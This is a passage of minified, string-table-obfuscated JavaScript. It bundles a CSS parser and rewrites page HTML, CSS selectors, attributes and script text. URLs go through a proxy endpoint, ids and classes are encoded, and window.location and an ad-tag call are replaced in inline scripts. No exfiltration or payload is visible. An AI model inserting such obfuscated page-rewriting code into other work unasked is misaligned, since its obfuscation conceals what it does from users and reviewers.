a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1y,i=h[r(3008)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2062)](t[r(3162)])||!f[t[r(3162)]](t,g,d,p))||m[r(3008)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1174)==typeof l)h=l;else if(l&&(h=en(l[u(1007)]),m=en(l[u(622)]),l[u(2616)]&&(f=i),l[u(409)])){if(a[u(2062)](l[u(409)]))f=l[u(2616)]?c[l[u(409)]]:a[l[u(409)]];else if(!n[u(2062)](l[u(409)]))throw new Error(u(1855)+l[u(409)]+u(2237)+Object[u(3080)](n)[u(1638)]()[u(2744)](", ")+")");h=nn(h,l[u(409)]),m=nn(m,l[u(409)])}if(h===tn&&m===tn)throw new Error(u(484));d(t)};return l[e(2974)]=o,l[e(747)]=s,l[e(3288)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o})),n},l[e(2141)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o}}),n},l[e(2374)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1y;e[o(3008)](this,t,r,i)&&n[o(2385)](t)})),n},l}(r),a=function(t){const n=a1y,r=new Map;for(let[e,i]of Object[n(2426)](t[n(2957)]))n(1174)==typeof(i[n(529)]||i)&&r[n(3396)](e,i[n(529)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1y;if(!r[e(2264)](t[e(3162)]))throw new Error(e(1431)+t[e(3162)]);r[e(643)](t[e(3162)])[e(3008)](l,t)},tokenBefore:Je,token(t,e){const n=a1y;a=this[n(2381)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(1787)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1174)==typeof i[o(1535)]&&(c=i[o(1535)](c)),i[o(2637)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2957)];t[e(2957)]=function(t){const o=e;if(t[o(3064)]&&t[o(3064)][o(2278)]&&qe[o(2264)](t[o(3162)])){const e=t[o(3064)][o(2278)][o(2391)],d=t[o(3064)][o(2278)][o(946)]-1;i[o(2391)]===e&&i[o(946)]===d||(i[o(2391)]=e,i[o(946)]=d,r[o(2391)]=c,r[o(946)]=l,u&&(u=!1,r[o(2391)]===s[o(2391)]&&r[o(946)]===s[o(946)]||n[o(1631)](a)),u=!0,n[o(1631)]({source:t[o(3064)][o(1619)],original:i,generated:r}))}d[o(3008)](this,t),u&&qe[o(2264)](t[o(3162)])&&(s[o(2391)]=c,s[o(946)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(666)];e++)10===t[i(1787)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1941)];return t[e(1941)]=function(){return u&&n[e(1631)](a),{css:m(),map:n}},t}(c)),i[o(3228)]in e&&(c[o(2381)]=e[i[o(3228)]]));const l={node:t=>c[o(2957)](t),children:Qe,token:(t,e)=>c[o(429)](t,e),tokenize:Ke};return c[o(2957)](t),c[o(1941)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le==0&&(t[e(1883)]=(new Le)[e(1252)](t[e(1883)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le&&(t[e(1883)]=t[e(1883)][e(1458)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(393)][i(729)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(3288)],findLast:s[i(2141)],findAll:s[i(2374)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1174)==typeof t?t(o):ti(o,t))}};var d;return u[i(393)]=new Qr({generic:r[i(3133)],cssWideKeywords:r[i(3253)],units:r[i(1154)],types:r[i(1400)],atrules:r[i(1621)],properties:r[i(1550)],node:r[i(2957)]},u),u}(ti({},{...zl,parseContext:{default:t(3047),stylesheet:t(3047),atrule:t(2490),atrulePrelude(e){const n=t;return this[n(2207)](e[n(1778)]?String(e[n(1778)]):null)},mediaQueryList:t(2369),mediaQuery:t(902),condition(e){const n=t;return this[n(3124)](e[n(916)])},rule:t(996),selectorList:t(3138),selector:t(2233),block(){return this[t(2072)](!0)},declarationList:t(3392),declaration:t(2530),value:t(2144)},features:{supports:{selector(){return this[t(2233)]()}},container:{style(){return this[t(2530)]()}}},scope:et,atrule:Il,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Zl,lexer:Xl,createLexer:Gl,walk:Yl,find:Jl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=g(5281);const ru=e=>e[t(1403)](t(2559))||e[t(1403)](t(1932))?e=(e=(e=(e=e[t(3220)](/(^width\s*:)/g,t(1712)))[t(3220)](/([^-]width\s*:)/g,t(1712)))[t(3220)](/(^height\s*:)/g,t(1712)))[t(3220)](/([^-]height\s*:)/g,t(1712)):e;function iu(e){const n=t;try{return new Blob([e])[n(1576)]}catch{return n(1257)!=typeof TextEncoder?(new TextEncoder)[n(3194)](e)[n(666)]:2*e[n(666)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(666)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(643)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(3396)](t,i),r=a,0))},has:t=>n[e(2264)](t),delete(t){const i=e;if(!n[i(2264)](t))return!1;const o=n[i(643)](t);return n[i(1453)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3382)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(3378),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1257)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(643)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(457),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3396)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3071),direction:n(2855),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(666)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2855)===e[n(3341)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2898)],isPageLevel:u}=e;o=t=>e[n(1109)]&&!e[n(1109)](t)?t:(0,nu.md)(t[n(3150)]("\\")[n(2744)](""),i),s=function(o){const s=n;let a=arguments[s(666)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1637)];return o[s(2606)]("{{")&&o[s(3365)]("}}")?o:o[s(2606)](".")&&!o[s(2606)]("./")&&!o[s(2606)](s(1341))||o[s(2606)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1109)],attributeFilter:e[s(1139)]}):e[s(3235)]&&!e[s(3235)](o)?o:(u&&a===ht.MN[s(2534)]&&(a=ht.MN[s(1966)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(841)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1139)]&&!e[n(1139)](t)?t:n(1207)[n(2090)]((0,nu.md)(t[n(3431)](5),i)[n(2538)]()),c=t=>e[n(2835)]&&e[n(2835)](t)?n(1100)+(0,nu.md)(t[n(2538)](),i):t}else n(851)===e[n(3341)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2005)]:t,a=t=>(0,nu._)(t[n(3431)](5))?n(1207)+(0,nu.ks)(t[n(3431)](5)[n(2538)]()):t,c=t=>t[n(2606)](n(1100))&&(0,nu._)(t[n(3431)](3))?(0,nu.ks)(t[n(3431)](3)):t):n(2429)===e[n(3341)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1462)])[r(841)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2385)](t);const g=l[r(666)]>=3&&r(1580)===l[l[r(666)]-3][r(374)];if(r(2906)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(2164)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&t[r(374)][r(374)][r(2606)](r(1207)))t[r(374)][r(374)]=a(t[r(374)][r(374)]);else if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||"id"!==t[r(374)][r(374)]&&r(685)!==t[r(374)][r(374)]&&r(2389)!==t[r(374)][r(374)]||r(1201)!==(null===(i=t[r(3071)])||void 0===i?void 0:i[r(3162)]))if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||r(2559)!==t[r(374)][r(374)]&&r(1932)!==t[r(374)][r(374)]||r(1201)!==(null===(u=t[r(3071)])||void 0===u?void 0:u[r(3162)]))if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1529)===t[r(374)][r(374)]&&r(1201)===(null===(d=t[r(3071)])||void 0===d?void 0:d[r(3162)])&&(t[r(3071)][r(3071)][r(1403)](r(2559))||t[r(3071)][r(3071)][r(1403)](r(1932)))){if(r(2855)===e[r(3341)]){const e=ru(t[r(3071)][r(3071)]);e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=t[r(3071)][r(3071)]+", "+e)}else if(r(851)===e[r(3341)]){const e=(b=t[r(3071)][r(3071)])[r(1403)](r(2559))||b[r(1403)](r(1932))?b=(b=(b=(b=b[r(3220)](/(^width\s*:)   /g,"$1"))[r(3220)](/([^-]width\s*:)   /g,"$1"))[r(3220)](/(^height\s*:)   /g,"$1"))[r(3220)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=e)}}else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1523)===t[r(374)][r(374)]&&r(1201)===(null===(h=t[r(3071)])||void 0===h?void 0:h[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&"id"===t[r(374)][r(374)]&&r(1539)===(null===(m=t[r(3071)])||void 0===m?void 0:m[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(374)]=mu(t[r(1433)],t[r(3071)][r(374)],o):t[r(3071)][r(374)]=o(t[r(3071)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2849)===t[r(374)][r(374)]&&r(1539)===(null===(f=t[r(3071)])||void 0===f?void 0:f[r(3162)]))e[r(3341)],t[r(374)][r(374)]=o(t[r(374)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2943)===t[r(374)][r(374)]&&r(1201)===(null===(p=t[r(3071)])||void 0===p?void 0:p[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(g&&r(1201)===t[r(3162)])t[r(3071)]=s(t[r(3071)],ht.MN[r(2534)]);else if(r(1637)===t[r(3162)])t[r(3071)]=s(t[r(3071)],g?ht.MN[r(2534)]:ht.MN[r(1637)]);else if(r(996)===t[r(3162)])t[r(1762)][r(1883)][r(1291)]((t=>{const n=r;n(2668)===t[n(3162)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2114)](t[n(3071)])&&(t[n(3071)]=fu({...e,stylesheet:t[n(3071)],context:n(3378)}))}));else if(r(2668)===t[r(3162)]&&t[r(3071)][r(1499)]()[r(2606)](r(1956))&&t[r(3071)][r(1499)]()[r(3365)](")")){const e=t[r(3071)][r(1499)]()[r(3431)](4,-1)[r(1499)](),n=e[r(1427)](/^'(.*)'$/),i=e[r(1427)](/^"(.*)"$/);let o="";o=n?"'"[r(2090)](s(n[1],ht.MN[r(1637)]),"'"):i?'"'[r(2090)](s(i[1],ht.MN[r(1637)]),'"'):s(e,ht.MN[r(1637)]),t[r(3071)]=t[r(3071)][r(3220)](e,o)}else r(2096)===t[r(3162)]&&(t[r(374)]=c(t[r(374)]));else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=r(1265)+t[r(3071)][r(3071)]:t[r(3071)][r(3071)]=t[r(3071)][r(3071)][r(2606)](r(1265))?t[r(3071)][r(3071)][r(3431)](3):t[r(3071)][r(3071)];else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);var b},leave(t){l[n(3356)]()}}),Zl(u)}g(6411);const pu=[],gu={};var bu=g(5879);const wu=e=>_t.A[t(643)]()[t(3443)][t(3008)](e,/[A-Z]/g,(e=>"-"[t(2090)](e[t(2538)]())));var yu=g(6621);function vu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(712)](),!s[n(1403)]("<"))return s;s[n(1403)](n(521))&&(s=_t.A[n(643)](i)[n(3443)][n(3008)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1447)]),h=_t.A[n(643)](i)[n(3296)][n(3008)](d,s,n(1239)),m=h[n(1776)](n(2641)),f=(null==m?void 0:m[n(3287)](n(841)))||a||_t.A[n(643)](i)[n(856)][n(643)][n(2762)](i[n(3187)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(643)]()[n(2740)][n(3008)](h,n(546));p&&p[n(3014)](),_t.A[n(643)](i)[n(3363)][n(3008)](h,n(3234))[n(1291)]((t=>{!function(t,e){const n=a1y;if(pu[n(1403)](e))return;const r=t[n(1775)][n(2936)](t,e);if(r){if(!r[n(2473)])return;if(r[n(643)]||r[n(3396)])return}try{if(e[n(1427)](/^\d+$/))return;gu[e]=t[e],t[n(1775)][n(3208)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(643)](t)[r(2740)][r(3008)](t[r(3187)],r(803)[r(2090)](n,'"]'));if(i)return i[r(1636)];const o=_t.A[r(643)](t)[r(3363)][r(3008)](t[r(3187)],"#"+n);if(1===o[r(666)])return o[0];if(o[r(666)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(815)](n(504),t[n(712)]())}pu[n(2385)](e)}(i,t.id)}));let g="";return s[n(1403)](n(2336))?g=h[n(3009)][n(2514)]:s[n(1403)](n(1085))&&s[n(1403)](n(1043))?g=h[n(1866)][n(2514)]+h[n(2587)][n(2514)]:s[n(1403)](n(1085))&&!s[n(1403)](n(1481))?g=h[n(1866)][n(2514)]:s[n(1403)](n(1043))?(_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])&&(g+=h[n(1866)][n(2514)]),g+=h[n(2587)][n(2514)]):g=_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])+_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(2587)]),n(2231)===(null===(r=h[n(1347)])||void 0===r?void 0:r[n(374)])&&(g=n(1275)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2281)][n(2725)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2281)][e(1552)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1403)](e(575)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2151)][e(2538)]();if(e(778)===h||e(2989)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(442));n&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(442),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(577)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1499)]();if(t[e(1403)](" ")){const r=t[e(3150)](" ");n[e(2385)]({url:r[0],size:r[1]})}else n[e(2385)]({url:t})}return n}(i)[n(376)]((t=>{const e=n;let i;return i=l&&!l(t[e(1570)])?t[e(1570)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1570)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1576)]?""[e(2090)](i," ")[e(2090)](t[e(1576)]):i}))[n(2744)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2898)],baseUrl:o,urlFilter:c}));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1980));a&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1980),function(t,n,r){const i=e;return n?n[i(3150)](" ")[i(376)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1637)],baseUrl:r,endpoint:rt.A[i(2898)],key:(0,yu.x)()})))[i(2744)](" "):n}(r,a,o))}else if(e(1189)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t)d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]}));else{let t=_t.A[e(643)](s)[e(738)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.location\b/g,e(1096)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1384))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1687)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1054)in r)||e(2087)!==r[e(1054)]||(t[e(1403)](e(1846))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1846),e(2960)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(418))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(418),e(1757)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1711))&&t[e(1403)](e(3152))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1711),e(2579)),t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(2323),e(461)),t[e(1403)](e(3122))?t+=e(2240):t+=e(1236),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)))}}else if(e(584)===h){var m;const t=null===(m=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(3257)))||void 0===m?void 0:m[e(2538)](),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841)),a=_t.A[e(643)](s)[e(2775)][e(3008)](i,"as");if(n&&d(n)){const c=e(3378)===t||e(3450)===t&&e(1529)===a?ht.MN[e(2534)]:e(3450)===t&&e(1189)===a?ht.MN[e(2138)]:ht.MN[e(1637)];_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2898)]}))}}else if(e(1163)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t&&t[e(2606)](e(3362))){const n=ku(t,r,s);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),n)}else t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2721));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2898)]+e(1617),kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]});n[e(1403)](t)?_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),e(1604)[e(2090)](bu.K,e(2030))[e(2090)](t,e(2677))[e(2090)]((0,yu.x)().id,e(440))+vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2434)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(954));e(849)==typeof n&&n[e(1403)](e(2578))&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(954),e(1372)[e(2090)](btoa(n),e(2494)));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2343));e(849)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(643)](s)[e(2580)][e(3008)](i,e(2343)),_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1207)+(0,nu.md)(e(2343)),a))}else if(e(1438)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2803));n&&d(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2803),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(1619)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(3291)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1591)),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1697));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1591),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1645)===n?ht.MN[e(2434)]:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]})),n&&![e(1645),e(1123),e(3281),e(1385)][e(1403)](n)&&u(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1697),(0,nu.md)(n))}else if(e(3453)===h||"g"===h){const t=[e(675),e(2757),e(1796),e(3176),e(1784),e(482),e(654),e(741)];for(const n of t){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(643)](s)[e(1851)][e(3008)](i,n,u)}}const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(495));if(n&&e(849)==typeof n)if(n[e(2606)]("#")&&u(n[e(3431)](1)))_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),"#"+(0,nu.md)(n[e(3431)](1)));else{const t=new URL(n,o);d(t[e(841)])&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],endpoint:rt.A[e(2898)],baseUrl:o}))}}else if(e(1436)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2389));if(t&&e(849)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2389),n)}}else if(e(1529)===h){if(e(552)===i[e(3287)](e(1472))&&!(0,ht.Gy)(r)){let t=_t.A[e(643)](s)[e(3394)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(643)](s)[e(3394)][e(3396)][e(3008)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1529)!==o[n(2151)][n(2538)]())return;const u=_t.A[n(643)](r)[n(3394)][n(643)][n(3008)](o);u&&_t.A[n(643)](r)[n(3394)][n(3396)][n(3008)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(643)](s)[e(1356)][e(643)][e(3008)](i);for(const t of Array[e(2535)](f))u(t)&&f[e(3220)](t,(0,nu.md)(t));const p=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2132));p&&u(p)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2132),(0,nu.zp)(p));const g=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(685));g&&u(g)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(685),(0,nu.md)(g));const b=_t.A[e(643)](s)[e(1326)][e(643)][e(3008)](i);b&&u(b)&&_t.A[e(643)](s)[e(1326)][e(3396)][e(3008)](i,(0,nu.md)(b));const w=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2559));i instanceof s[e(2772)]&&w&&e(849)==typeof w&&w[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2559),e(1265)+w);const y=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1932));i instanceof s[e(2772)]&&y&&e(849)==typeof y&&y[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1932),e(1265)+y);const v=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1529));if(v){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(1606),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3365)](";")&&!d[n(3365)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1529),t)}const x=[e(2572),e(3350)];for(const t of x){if(!u(t))continue;const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,t);n&&(_t.A[e(643)](s)[e(2580)][e(3008)](i,t),_t.A[e(643)](s)[e(1851)][e(3008)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2772)]){const t=_t.A[e(643)](s)[e(2196)][e(643)][e(3008)](i),n=Object[e(3080)](t);for(const r of n){const n=wu(r);k=e(1207)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2285)])for(let t=0;t<i[e(1624)][e(2813)][e(666)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1624)][e(2813)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2813)][n(1291)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const 